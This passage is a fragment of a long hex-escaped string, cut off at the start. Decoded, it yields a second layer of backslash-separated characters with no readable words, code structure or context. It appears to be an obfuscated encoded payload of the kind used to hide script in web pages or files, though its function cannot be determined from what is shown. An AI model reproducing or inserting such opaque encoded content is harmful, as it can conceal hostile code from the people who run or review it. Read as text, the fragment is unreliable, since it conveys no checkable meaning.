x63\x5C\x63\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x63\x5C\x63\x5C\x39\x5C\x66\x5C\x64\x5C\x39\x5C\x66\x5C\x64\x5C\x39\x5C\x61\x5C\x6A\x5C\x39\x5C\x62\x5C\x68\x5C\x67\x5C\x39\x5C\x66\x5C\x64\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x63\x5C\x65\x5C\x39\x5C\x63\x5C\x66\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x63\x5C\x62\x5C\x39\x5C\x61\x5C\x6A\x5C\x39\x5C\x62\x5C\x67\x5C\x63\x5C\x39\x5C\x66\x5C\x64\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x64\x5C\x69\x5C\x39\x5C\x61\x5C\x6A\x5C\x39\x5C\x62\x5C\x68\x5C\x62\x5C\x39\x5C\x64\x5C\x69\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x61\x5C\x6A\x5C\x39\x5C\x63\x5C\x62\x5C\x39\x5C\x62\x5C\x62\x5C\x62\x5C\x39\x5C\x62\x5C\x69\x5C\x6A\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x63\x5C\x66\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x63\x5C\x65\x5C\x39\x5C\x64\x5C\x65\x5C\x39\x5C\x66\x5C\x64\x5C\x39\x5C\x64\x5C\x6A\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x67\x5C\x67\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x69\x5C\x64\x5C\x6F\x5C\x6E\x5C\x6F\x5C\x39\x5C\x63\x5C\x67\x5C\x39\x5C\x63\x5C\x66\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x63\x5C\x62\x5C\x39\x5C\x63\x5C\x62\x5C\x6F\x5C\x6E\x5C\x6F\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x66\x5C\x64\x5C\x39\x5C\x63\x5C\x67\x5C\x39\x5C\x63\x5C\x65\x5C\x39\x5C\x62\x5C\x67\x5C\x6A\x5C\x39\x5C\x66\x5C\x64\x5C\x6F\x5C\x6E\x5C\x6F\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x66\x5C\x64\x5C\x39\x5C\x64\x5C\x68\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x64\x5C\x65\x5C\x39\x5C\x66\x5C\x64\x5C\x39\x5C\x62\x5C\x61\x5C\x67\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x61\x5C\x6F\x5C\x6B\x5C\x73\x5C\x62\x5C\x65\x5C\x62\x5C\x79\x5C\x61\x5C\x69\x5C\x74\x5C\x6C\x5C\x61\x5C\x66\x5C\x6C\x5C\x65\x5C\x6B\x5C\x6E\x5C\x61\x5C\x66\x5C\x6C\x5C\x62\x5C\x6B\x5C\x6E\x5C\x61\x5C\x66\x5C\x6C\x5C\x67\x5C\x6B\x5C\x6E\x5C\x61\x5C\x66\x5C\x6C\x5C\x68\x5C\x6B\x5C\x6E\x5C\x61\x5C\x66\x5C\x6C\x5C\x69\x5C\x6B\x5C\x6E\x5C\x61\x5C\x66\x5C\x6C\x5C\x6A\x5C\x6B\x5C\x6E\x5C\x61\x5C\x66\x5C\x6C\x5C\x66\x5C\x6B\x5C\x6E\x5C\x61\x5C\x66\x5C\x6C\x5C\x61\x5C\x6B\x5C\x6E\x5C\x61\x5C\x66\x5C\x6C\x5C\x63\x5C\x6B\x5C\x6E\x5C\x61\x5C\x66\x5C\x6C\x5C\x64\x5C\x6B\x5C\x6E\x5C\x61\x5C\x66\x5C\x6C\x5C\x62\x5C\x65\x5C\x6B\x5C\x6E\x5C\x61\x5C\x66\x5C\x6C\x5C\x62\x5C\x62\x5C\x6B\x5C\x6E\x5C\x61\x5C\x66\x5C\x6C\x5C\x62\x5C\x67\x5C\x6B\x5C\x6E\x5C\x61\x5C\x66\x5C\x6C\x5C\x62\x5C\x68\x5C\x6B\x5C\x6E\x5C\x61\x5C\x66\x5C\x6C\x5C\x62\x5C\x69\x5C\x6B\x5C\x6E\x5C\x61\x5C\x66\x5C\x6C\x5C\x62\x5C\x6A\x5C\x6B\x5C\x6E\x5C\x61\x5C\x66\x5C\x6C\x5C\x62\x5C\x66\x5C\x6B\x5C\x6E\x5C\x61\x5C\x66\x5C\x6C\x5C\x62\x5C\x61\x5C\x6B\x5C\x6E\x5C\x61\x5C\x66\x5C\x6C\x5C\x62\x5C\x63\x5C\x6B\x5C\x6E\x5C\x61\x5C\x66\x5C\x6C\x5C\x62\x5C\x64\x5C\x6B\x5C\x6E\x5C\x61\x5C\x66\x5C\x6C\x5C\x67\x5C\x65\x5C\x6B\x5C\x6E\x5C\x61\x5C\x66\x5C\x6C\x5C\x67\x5C\x62\x5C\x6B\x5C\x6E\x5C\x61\x5C\x66\x5C\x6C\x5C\x67\x5C\x67\x5C\x6B\x5C\x6E\x5C\x61\x5C\x66\x5C\x6C\x5C\x67\x5C\x68\x5C\x6B\x5C\x6E\x5C\x61\x5C\x66\x5C\x6C\x5C\x67\x5C\x69\x5C\x6B\x5C\x6E\x5C\x61\x5C\x66\x5C\x6C\x5C\x67\x5C\x6A\x5C\x6B\x5C\x6E\x5C\x61\x5C\x66\x5C\x6C\x5C\x67\x5C\x66\x5C\x6B\x5C\x6E\x5C\x61\x5C\x66\x5C\x6C\x5C\x67\x5C\x61\x5C\x6B\x5C\x6E\x5C\x61\x5C\x66\x5C\x6C\x5C\x67\x5C\x63\x5C\x6B\x5C\x6E\x5C\x61\x5C\x66\x5C\x6C\x5C\x67\x5C\x64\x5C\x6B\x5C\x6E\x5C\x61\x5C\x66\x5C\x6C\x5C\x68\x5C\x65\x5C\x6B\x5C\x6E\x5C\x61\x5C\x66\x5C\x6C\x5C\x68\x5C\x62\x5C\x6B\x5C\x6E\x5C\x61\x5C\x66\x5C\x6C\x5C\x68\x5C\x67\x5C\x6B\x5C\x6E\x5C\x61\x5C\x66\x5C\x6C\x5C\x68\x5C\x68\x5C\x6B\x5C\x6E\x5C\x61\x5C\x66\x5C\x6C\x5C\x68\x5C\x69\x5C\x6B\x5C\x6E\x5C\x61\x5C\x66\x5C\x6C\x5C\x68\x5C\x6A\x5C\x6B\x5C\x6E\x5C\x61\x5C\x66\x5C\x6C\x5C\x68\x5C\x66\x5C\x6B\x5C\x6E\x5C\x61\x5C\x66\x5C\x6C\x5C\x68\x5C\x61\x5C\x6B\x5C\x6E\x5C\x61\x5C\x66\x5C\x6C\x5C\x68\x5C\x63\x5C\x6B\x5C\x6E\x5C\x61\x5C\x66\x5C\x6C\x5C\x68\x5C\x64\x5C\x6B\x5C\x6E\x5C\x61\x5C\x66\x5C\x6C\x5C\x69\x5C\x65\x5C\x6B\x5C\x6E\x5C\x61\x5C\x66\x5C\x6C\x5C\x69\x5C\x62\x5C\x6B\x5C\x6E\x5C\x61\x5C\x66\x5C\x6C\x5C\x69\x5C\x67\x5C\x6B\x5C\x6E\x5C\x61\x5C\x66\x5C\x6C\x5C\x69\x5C\x68\x5C\x6B\x5C\x6E\x5C\x61\x5C\x66\x5C\x6C\x5C\x69\x5C\x69\x5C\x6B\x5C\x6E\x5C\x61\x5C\x66\x5C\x6C\x5C\x69\x5C\x6A\x5C\x6B\x5C\x6E\x5C\x61\x5C\x66\x5C\x6C\x5C\x69\x5C\x66\x5C\x6B\x5C\x6E\x5C\x61\x5C\x66\x5C\x6C\x5C\x69\x5C\x61\x5C\x6B\x5C\x6E\x5C\x61\x5C\x66\x5C\x6C\x5C\x69\x5C\x63\x5C\x6B\x5C\x6E\x5C\x61\x5C\x66\x5C\x6C\x5C\x69\x5C\x64\x5C\x6B\x5C\x6E\x5C\x61\x5C\x66\x5C\x6C\x5C\x6A\x5C\x65\x5C\x6B\x5C\x6E\x5C\x61\x5C\x66\x5C\x6C\x5C\x6A\x5C\x62\x5C\x6B\x5C\x6E\x5C\x61\x5C\x66\x5C\x6C\x5C\x6A\x5C\x67\x5C\x6B\x5C\x6B\x5C\x73\x5C\x62\x5C\x65\x5C\x62\x5C\x79\x5C\x62\x5C\x67\x5C\x64\x5C\x74\x5C\x76\x5C\x71\x5C\x61\x5C\x69\x5C\x6C\x5C\x65\x5C\x6B\x5C\x75\x5C\x62\x5C\x66\x5C\x61\x5C\x70\x5C\x73\x5C\x62\x5C\x65\x5C\x62\x5C\x79\x5C\x62\x5C\x66\x5C\x65\x5C\x74\x5C\x76\x5C\x71\x5C\x61\x5C\x69\x5C\x6C\x5C\x62\x5C\x6B\x5C\x70\x5C\x73\x5C\x62\x5C\x65\x5C\x62\x5C\x79\x5C\x62\x5C\x63\x5C\x62\x5C\x74\x5C\x76\x5C\x71\x5C\x61\x5C\x69\x5C\x6C\x5C\x67\x5C\x6B\x5C\x70\x5C\x73\x5C\x62\x5C\x65\x5C\x62\x5C\x79\x5C\x62\x5C\x63\x5C\x63\x5C\x74\x5C\x76\x5C\x71\x5C\x61\x5C\x69\x5C\x6C\x5C\x68\x5C\x6B\x5C\x70\x5C\x73\x5C\x76\x5C\x71\x5C\x61\x5C\x69\x5C\x6C\x5C\x66\x5C\x6B\x5C\x70\x5C\x6C\x5C\x61\x5C\x69\x5C\x6C\x5C\x6A\x5C\x6B\x5C\x6B\x5C\x71\x5C\x61\x5C\x69\x5C\x6C\x5C\x69\x5C\x6B\x5C\x6E\x5C\x76\x5C\x71\x5C\x61\x5C\x69\x5C\x6C\x5C\x65\x5C\x6B\x5C\x75\x5C\x62\x5C\x66\x5C\x61\x5C\x70\x5C\x6C\x5C\x61\x5C\x69\x5C\x6C\x5C\x6A\x5C\x6B\x5C\x6B\x5C\x71\x5C\x61\x5C\x69\x5C\x6C\x5C\x69\x5C\x6B\x5C\x70\x5C\x70\x5C\x73\x5C\x62\x5C\x6A\x5C\x62\x5C\x71\x5C\x62\x5C\x63\x5C\x61\x5C\x74\x5C\x74\x5C\x61\x5C\x69\x5C\x6C\x5C\x61\x5C\x6B\x5C\x70\x5C\x77\x5C\x76\x5C\x71\x5C\x61\x5C\x69\x5C\x6C\x5C\x64\x5C\x6B\x5C\x70\x5C\x6C\x5C\x61\x5C\x69\x5C\x6C\x5C\x63\x5C\x6B\x5C\x6B\x5C\x71\x5C\x61\x5C\x69\x5C\x6C\x5C\x61\x5C\x6B\x5C\x70\x5C\x78\x5C\x73\x5C\x62\x5C\x6A\x5C\x62\x5C\x71\x5C\x62\x5C\x63\x5C\x68\x5C\x74\x5C\x74\x5C\x61\x5C\x69\x5C\x6C\x5C\x62\x5C\x65\x5C\x6B\x5C\x70\x5C\x77\x5C\x76\x5C\x71\x5C\x61\x5C\x69\x5C\x6C\x5C\x68\x5C\x6B\x5C\x70\x5C\x6C\x5C\x61\x5C\x69\x5C\x6C\x5C\x63\x5C\x6B\x5C\x6B\x5C\x71\x5C\x61\x5C\x69\x5C\x6C\x5C\x62\x5C\x62\x5C\x6B\x5C\x70\x5C\x78\x5C\x73\x5C\x62\x5C\x6A\x5C\x69\x5C\x74\x5C\x62\x5C\x6A\x5C\x69\x5C\x31\x38\x5C\x62\x5C\x65\x5C\x65\x5C\x73\x5C\x62\x5C\x65\x5C\x62\x5C\x79\x5C\x62\x5C\x68\x5C\x66\x5C\x74\x5C\x71\x5C\x62\x5C\x63\x5C\x6A\x5C\x31\x71\x5C\x67\x5C\x70\x5C\x75\x5C\x67\x5C\x6A\x5C\x73\x5C\x76\x5C\x71\x5C\x61\x5C\x69\x5C\x6C\x5C\x67\x5C\x65\x5C\x6B\x5C\x70\x5C\x6C\x5C\x61\x5C\x69\x5C\x6C\x5C\x62\x5C\x64\x5C\x6B\x5C\x6B\x5C\x71\x5C\x61\x5C\x69\x5C\x6C\x5C\x62\x5C\x67\x5C\x6B\x5C\x75\x5C\x62\x5C\x61\x5C\x63\x5C\x75\x5C\x61\x5C\x69\x5C\x6C\x5C\x62\x5C\x68\x5C\x6B\x5C\x75\x5C\x62\x5C\x63\x5C\x65\x5C\x75\x5C\x61\x5C\x69\x5C\x6C\x5C\x62\x5C\x69\x5C\x6B\x5C\x75\x5C\x62\x5C\x63\x5C\x69\x5C\x75\x5C\x61\x5C\x69\x5C\x6C\x5C\x62\x5C\x6A\x5C\x6B\x5C\x75\x5C\x62\x5C\x61\x5C\x63\x5C\x75\x5C\x61\x5C\x69\x5C\x6C\x5C\x62\x5C\x66\x5C\x6B\x5C\x75\x5C\x62\x5C\x6A\x5C\x69\x5C\x75\x5C\x61\x5C\x69\x5C\x6C\x5C\x62\x5C\x61\x5C\x6B\x5C\x75\x5C\x62\x5C\x63\x5C\x65\x5C\x75\x5C\x61\x5C\x69\x5C\x6C\x5C\x62\x5C\x63\x5C\x6B\x5C\x70\x5C\x73\x5C\x76\x5C\x71\x5C\x61\x5C\x69\x5C\x6C\x5C\x67\x5C\x65\x5C\x6B\x5C\x70\x5C\x6C\x5C\x61\x5C\x69\x5C\x6C\x5C\x62\x5C\x64\x5C\x6B\x5C\x6B\x5C\x71\x5C\x61\x5C\x69\x5C\x6C\x5C\x67\x5C\x62\x5C\x6B\x5C\x75\x5C\x62\x5C\x68\x5C\x66\x5C\x75\x5C\x61\x5C\x69\x5C\x6C\x5C\x67\x5C\x67\x5C\x6B\x5C\x75\x5C\x62\x5C\x68\x5C\x66\x5C\x75\x5C\x61\x5C\x69\x5C\x6C\x5C\x67\x5C\x68\x5C\x6B\x5C\x75\x5C\x62\x5C\x68\x5C\x66\x5C\x75\x5C\x61\x5C\x69\x5C\x6C\x5C\x67\x5C\x69\x5C\x6B\x5C\x75\x5C\x62\x5C\x68\x5C\x66\x5C\x75\x5C\x61\x5C\x69\x5C\x6C\x5C\x67\x5C\x6A\x5C\x6B\x5C\x75\x5C\x62\x5C\x68\x5C\x66\x5C\x75\x5C\x61\x5C\x69\x5C\x6C\x5C\x67\x5C\x66\x5C\x6B\x5C\x70\x5C\x73\x5C\x76\x5C\x71\x5C\x61\x5C\x69\x5C\x6C\x5C\x68\x5C\x6B\x5C\x70\x5C\x6C\x5C\x61\x5C\x69\x5C\x6C\x5C\x6A\x5C\x6B\x5C\x6B\x5C\x71\x5C\x77\x5C\x6F\x5C\x39\x5C\x64\x5C\x62\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x6A\x5C\x39\x5C\x63\x5C\x67\x5C\x39\x5C\x63\x5C\x65\x5C\x39\x5C\x62\x5C\x67\x5C\x6A\x5C\x39\x5C\x66\x5C\x64\x5C\x6F\x5C\x4E\x5C\x62\x5C\x67\x5C\x64\x5C\x6C\x5C\x61\x5C\x69\x5C\x6C\x5C\x6A\x5C\x6B\x5C\x6B\x5C\x71\x5C\x61\x5C\x69\x5C\x6C\x5C\x67\x5C\x61\x5C\x6B\x5C\x70\x5C\x6E\x5C\x6F\x5C\x39\x5C\x64\x5C\x62\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x6A\x5C\x39\x5C\x64\x5C\x62\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x64\x5C\x68\x5C\x39\x5C\x63\x5C\x65\x5C\x39\x5C\x63\x5C\x62\x5C\x39\x5C\x62\x5C\x62\x5C\x68\x5C\x6F\x5C\x4E\x5C\x62\x5C\x67\x5C\x64\x5C\x6C\x5C\x61\x5C\x69\x5C\x6C\x5C\x6A\x5C\x6B\x5C\x6B\x5C\x71\x5C\x61\x5C\x69\x5C\x6C\x5C\x67\x5C\x63\x5C\x6B\x5C\x70\x5C\x6E\x5C\x6F\x5C\x39\x5C\x64\x5C\x62\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x6A\x5C\x39\x5C\x63\x5C\x67\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x62\x5C\x62\x5C\x68\x5C\x39\x5C\x63\x5C\x62\x5C\x39\x5C\x66\x5C\x64\x5C\x6F\x5C\x4E\x5C\x62\x5C\x67\x5C\x64\x5C\x6C\x5C\x61\x5C\x69\x5C\x6C\x5C\x6A\x5C\x6B\x5C\x6B\x5C\x71\x5C\x61\x5C\x69\x5C\x6C\x5C\x67\x5C\x64\x5C\x6B\x5C\x70\x5C\x6E\x5C\x6F\x5C\x39\x5C\x64\x5C\x62\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x6A\x5C\x39\x5C\x62\x5C\x62\x5C\x67\x5C\x39\x5C\x66\x5C\x64\x5C\x39\x5C\x63\x5C\x65\x5C\x39\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x39\x5C\x61\x5C\x62\x5C\x6F\x5C\x4E\x5C\x62\x5C\x67\x5C\x64\x5C\x6C\x5C\x61\x5C\x69\x5C\x6C\x5C\x6A\x5C\x6B\x5C\x6B\x5C\x71\x5C\x61\x5C\x69\x5C\x6C\x5C\x68\x5C\x65\x5C\x6B\x5C\x70\x5C\x78\x5C\x70\x5C\x73\x5C\x62\x5C\x66\x5C\x65\x5C\x6C\x5C\x61\x5C\x69\x5C\x6C\x5C\x68\x5C\x6A\x5C\x6B\x5C\x6B\x5C\x71\x5C\x62\x5C\x65\x5C\x67\x5C\x79\x5C\x67\x5C\x65\x5C\x6A\x5C\x71\x5C\x62\x5C\x63\x5C\x67\x5C\x6E\x5C\x62\x5C\x67\x5C\x64\x5C\x70\x5C\x77\x5C\x62\x5C\x69\x5C\x67\x5C\x71\x5C\x76\x5C\x71\x5C\x62\x5C\x67\x5C\x64\x5C\x70\x5C\x6C\x5C\x61\x5C\x69\x5C\x6C\x5C\x68\x5C\x69\x5C\x6B\x5C\x6B\x5C\x71\x5C\x61\x5C\x69\x5C\x6C\x5C\x68\x5C\x68\x5C\x6B\x5C\x70\x5C\x70\x5C\x31\x65\x5C\x71\x5C\x76\x5C\x71\x5C\x62\x5C\x63\x5C\x67\x5C\x70\x5C\x6C\x5C\x61\x5C\x69\x5C\x6C\x5C\x68\x5C\x69\x5C\x6B\x5C\x6B\x5C\x71\x5C\x61\x5C\x69\x5C\x6C\x5C\x68\x5C\x68\x5C\x6B\x5C\x70\x5C\x70\x5C\x31\x64\x5C\x62\x5C\x4E\x5C\x31\x33\x5C\x62\x5C\x78\x5C\x70\x5C\x6C\x5C\x61\x5C\x69\x5C\x6C\x5C\x68\x5C\x67\x5C\x6B\x5C\x6B\x5C\x71\x5C\x62\x5C\x65\x5C\x67\x5C\x71\x5C\x70\x5C\x77\x5C\x62\x5C\x65\x5C\x62\x5C\x79\x5C\x62\x5C\x66\x5C\x63\x5C\x74\x5C\x76\x5C\x71\x5C\x62\x5C\x6A\x5C\x66\x5C\x70\x5C\x73\x5C\x62\x5C\x66\x5C\x63\x5C\x6C\x5C\x61\x5C\x69\x5C\x6C\x5C\x68\x5C\x62\x5C\x6B\x5C\x6B\x5C\x71\x5C\x62\x5C\x63\x5C\x62\x5C\x70\x5C\x78\x5C\x70\x5C\x73\x5C\x62\x5C\x65\x5C\x62\x5C\x79\x5C\x67\x5C\x62\x5C\x65\x5C\x74\x5C\x62\x5C\x63\x5C\x64\x5C\x73\x5C\x62\x5C\x65\x5C\x62\x5C\x79\x5C\x62\x5C\x61\x5C\x61\x5C\x74\x5C\x76\x5C\x71\x5C\x61\x5C\x69\x5C\x6C\x5C\x68\x5C\x6B\x5C\x70\x5C\x6E\x5C\x62\x5C\x61\x5C\x65\x5C\x74\x5C\x76\x5C\x71\x5C\x61\x5C\x69\x5C\x6C\x5C\x68\x5C\x66\x5C\x6B\x5C\x70\x5C\x6E\x5C\x62\x5C\x61\x5C\x66\x5C\x74\x5C\x76\x5C\x71\x5C\x61\x5C\x69\x5C\x6C\x5C\x66\x5C\x6B\x5C\x70\x5C\x6E\x5C\x67\x5C\x65\x5C\x61\x5C\x74\x5C\x76\x5C\x71\x5C\x61\x5C\x69\x5C\x6C\x5C\x68\x5C\x61\x5C\x6B\x5C\x70\x5C\x73\x5C\x62\x5C\x61\x5C\x66\x5C\x6C\x5C\x61\x5C\x69\x5C\x6C\x5C\x69\x5C\x67\x5C\x6B\x5C\x6B\x5C\x71\x5C\x61\x5C\x69\x5C\x6C\x5C\x68\x5C\x63\x5C\x6B\x5C\x6E\x5C\x62\x5C\x65\x5C\x67\x5C\x71\x5C\x62\x5C\x6A\x5C\x67\x5C\x70\x5C\x77\x5C\x62\x5C\x6A\x5C\x67\x5C\x6C\x5C\x61\x5C\x69\x5C\x6C\x5C\x68\x5C\x64\x5C\x6B\x5C\x6B\x5C\x71\x5C\x70\x5C\x73\x5C\x62\x5C\x61\x5C\x61\x5C\x6C\x5C\x61\x5C\x69\x5C\x6C\x5C\x69\x5C\x62\x5C\x6B\x5C\x6B\x5C\x71\x5C\x61\x5C\x69\x5C\x6C\x5C\x69\x5C\x65\x5C\x6B\x5C\x70\x5C\x78\x5C\x70\x5C\x73\x5C\x62\x5C\x61\x5C\x65\x5C\x6C\x5C\x61\x5C\x69\x5C\x6C\x5C\x68\x5C\x63\x5C\x6B\x5C\x6B\x5C\x71\x5C\x62\x5C\x65\x5C\x67\x5C\x71\x5C\x70\x5C\x77\x5C\x62\x5C\x65\x5C\x62\x5C\x79\x5C\x62\x5C\x66\x5C\x64\x5C\x74\x5C\x76\x5C\x71\x5C\x62\x5C\x6A\x5C\x66\x5C\x70\x5C\x73\x5C\x62\x5C\x65\x5C\x62\x5C\x79\x5C\x62\x5C\x69\x5C\x68\x5C\x74\x5C\x62\x5C\x66\x5C\x64\x5C\x6C\x5C\x61\x5C\x69\x5C\x6C\x5C\x69\x5C\x66\x5C\x6B\x5C\x6B\x5C\x71\x5C\x61\x5C\x69\x5C\x6C\x5C\x69\x5C\x6A\x5C\x6B\x5C\x70\x5C\x6C\x5C\x61\x5C\x69\x5C\x6C\x5C\x69\x5C\x69\x5C\x6B\x5C\x6B\x5C\x71\x5C\x61\x5C\x69\x5C\x6C\x5C\x69\x5C\x68\x5C\x6B\x5C\x70\x5C\x6C\x5C\x65\x5C\x6B\x5C\x73\x5C\x62\x5C\x69\x5C\x68\x5C\x74\x5C\x62\x5C\x69\x5C\x68\x5C\x6C\x5C\x61\x5C\x69\x5C\x6C\x5C\x69\x5C\x69\x5C\x6B\x5C\x6B\x5C\x71\x5C\x61\x5C\x69\x5C\x6C\x5C\x69\x5C\x61\x5C\x6B\x5C\x70\x5C\x6C\x5C\x62\x5C\x6B\x5C\x73\x5C\x76\x5C\x71\x5C\x61\x5C\x69\x5C\x6C\x5C\x65\x5C\x6B\x5C\x75\x5C\x62\x5C\x69\x5C\x68\x5C\x70\x5C\x6C\x5C\x61\x5C\x69\x5C\x6C\x5C\x68\x5C\x63\x5C\x6B\x5C\x6B\x5C\x71\x5C\x70\x5C\x78\x5C\x70\x5C\x73\x5C\x62\x5C\x65\x5C\x62\x5C\x79\x5C\x76\x5C\x62\x5C\x61\x5C\x68\x5C\x74\x5C\x76\x5C\x71\x5C\x61\x5C\x69\x5C\x6C\x5C\x69\x5C\x63\x5C\x6B\x5C\x70\x5C\x73\x5C\x76\x5C\x71\x5C\x62\x5C\x64\x5C\x68\x5C\x70\x5C\x6C\x5C\x61\x5C\x69\x5C\x6C\x5C\x69\x5C\x67\x5C\x6B\x5C\x6B\x5C\x71\x5C\x61\x5C\x69\x5C\x6C\x5C\x68\x5C\x63\x5C\x6B\x5C\x6E\x5C\x61\x5C\x69\x5C\x6C\x5C\x68\x5C\x66\x5C\x6B\x5C\x6E\x5C\x62\x5C\x65\x5C\x67\x5C\x71\x5C\x62\x5C\x6A\x5C\x67\x5C\x70\x5C\x77\x5C\x62\x5C\x6A\x5C\x67\x5C\x6C\x5C\x61\x5C\x69\x5C\x6C\x5C\x68\x5C\x64\x5C\x6B\x5C\x6B\x5C\x71\x5C\x70\x5C\x73\x5C\x62\x5C\x65\x5C\x62\x5C\x79\x5C\x62\x5C\x67\x5C\x65\x5C\x74\x5C\x76\x5C\x6C\x5C\x61\x5C\x69\x5C\x6C\x5C\x69\x5C\x66\x5C\x6B\x5C\x6B\x5C\x71\x5C\x62\x5C\x6A\x5C\x66\x5C\x6E\x5C\x61\x5C\x69\x5C\x6C\x5C\x69\x5C\x64\x5C\x6B\x5C\x70\x5C\x73\x5C\x62\x5C\x67\x5C\x65\x5C\x74\x5C\x62\x5C\x67\x5C\x65\x5C\x6C\x5C\x61\x5C\x69\x5C\x6C\x5C\x69\x5C\x69\x5C\x6B\x5C\x6B\x5C\x71\x5C\x61\x5C\x69\x5C\x6C\x5C\x65\x5C\x6B\x5C\x70\x5C\x6C\x5C\x62\x5C\x6B\x5C\x73\x5C\x62\x5C\x67\x5C\x65\x5C\x74\x5C\x76\x5C\x71\x5C\x61\x5C\x69\x5C\x6C\x5C\x65\x5C\x6B\x5C\x75\x5C\x62\x5C\x67\x5C\x65\x5C\x70\x5C\x73\x5C\x62\x5C\x67\x5C\x65\x5C\x74\x5C\x62\x5C\x67\x5C\x65\x5C\x6C\x5C\x61\x5C\x69\x5C\x6C\x5C\x6A\x5C\x62\x5C\x6B\x5C\x6B\x5C\x71\x5C\x70\x5C\x6C\x5C\x61\x5C\x69\x5C\x6C\x5C\x6A\x5C\x65\x5C\x6B\x5C\x6B\x5C\x73\x5C\x76\x5C\x62\x5C\x61\x5C\x68\x5C\x6C\x5C\x61\x5C\x69\x5C\x6C\x5C\x6A\x5C\x67\x5C\x6B\x5C\x6B\x5C\x71\x5C\x77\x5C\x62\x5C\x64\x5C\x67\x5C\x4E\x5C\x62\x5C\x67\x5C\x65\x5C\x78\x5C\x6E\x5C\x62\x5C\x64\x5C\x62\x5C\x70\x5C\x78\x5C\x70\x5C\x73\x5C\x62\x5C\x65\x5C\x62\x5C\x79\x5C\x62\x5C\x65\x5C\x63\x5C\x74\x5C\x6C\x5C\x61\x5C\x66\x5C\x6C\x5C\x6A\x5C\x68\x5C\x6B\x5C\x6E\x5C\x61\x5C\x66\x5C\x6C\x5C\x6A\x5C\x69\x5C\x6B\x5C\x6E\x5C\x61\x5C\x66\x5C\x6C\x5C\x69\x5C\x69\x5C\x6B\x5C\x6E\x5C\x61\x5C\x66\x5C\x6C\x5C\x6A\x5C\x6A\x5C\x6B\x5C\x6E\x5C\x61\x5C\x66\x5C\x6C\x5C\x6A\x5C\x66\x5C\x6B\x5C\x6E\x5C\x61\x5C\x66\x5C\x6C\x5C\x6A\x5C\x61\x5C\x6B\x5C\x6E\x5C\x61\x5C\x66\x5C\x6C\x5C\x6A\x5C\x63\x5C\x6B\x5C\x6E\x5C\x61\x5C\x66\x5C\x6C\x5C\x6A\x5C\x64\x5C\x6B\x5C\x6E\x5C\x61\x5C\x66\x5C\x6C\x5C\x66\x5C\x65\x5C\x6B\x5C\x6E\x5C\x61\x5C\x66\x5C\x6C\x5C\x66\x5C\x62\x5C\x6B\x5C\x6B\x5C\x73\x5C\x62\x5C\x64\x5C\x6A\x5C\x71\x5C\x62\x5C\x65\x5C\x67\x5C\x71\x5C\x62\x5C\x69\x5C\x63\x5C\x6E\x5C\x62\x5C\x69\x5C\x69\x5C\x6E\x5C\x62\x5C\x65\x5C\x6A\x5C\x6E\x5C\x62\x5C\x69\x5C\x62\x5C\x6E\x5C\x62\x5C\x62\x5C\x66\x5C\x6E\x5C\x62\x5C\x6A\x5C\x63\x5C\x70\x5C\x77\x5C\x62\x5C\x62\x5C\x66\x5C\x74\x5C\x62\x5C\x65\x5C\x67\x5C\x71\x5C\x62\x5C\x65\x5C\x6A\x5C\x70\x5C\x77\x5C\x62\x5C\x69\x5C\x67\x5C\x71\x5C\x62\x5C\x65\x5C\x6A\x5C\x31\x65\x5C\x62\x5C\x69\x5C\x69\x5C\x31\x64\x5C\x62\x5C\x65\x5C\x63\x5C\x6C\x5C\x69\x5C\x6B\x5C\x4E\x5C\x62\x5C\x62\x5C\x66\x5C\x71\x5C\x62\x5C\x64\x5C\x63\x5C\x71\x5C\x62\x5C\x65\x5C\x6A\x5C\x31\x38\x5C\x62\x5C\x69\x5C\x69\x5C\x70\x5C\x70\x5C\x70\x5C\x75\x5C\x71\x5C\x71\x5C\x62\x5C\x65\x5C\x6A\x5C\x74\x5C\x62\x5C\x65\x5C\x6A\x5C\x31\x73\x5C\x62\x5C\x69\x5C\x69\x5C\x70\x5C\x31\x6F\x5C\x68\x5C\x6A\x5C\x31\x64\x5C\x62\x5C\x66\x5C\x69\x5C\x6C\x5C\x62\x5C\x65\x5C\x63\x5C\x6C\x5C\x6A\x5C\x6B\x5C\x6B\x5C\x71\x5C\x62\x5C\x65\x5C\x6A\x5C\x75\x5C\x67\x5C\x64\x5C\x70\x5C\x4E\x5C\x62\x5C\x65\x5C\x6A\x5C\x31\x6B\x5C\x62\x5C\x64\x5C\x61\x5C\x71\x5C\x68\x5C\x66\x5C\x70\x5C\x70\x5C\x78\x5C\x73\x5C\x62\x5C\x6A\x5C\x62\x5C\x71\x5C\x31\x6A\x5C\x62\x5C\x65\x5C\x63\x5C\x6C\x5C\x69\x5C\x6B\x5C\x6C\x5C\x62\x5C\x65\x5C\x63\x5C\x6C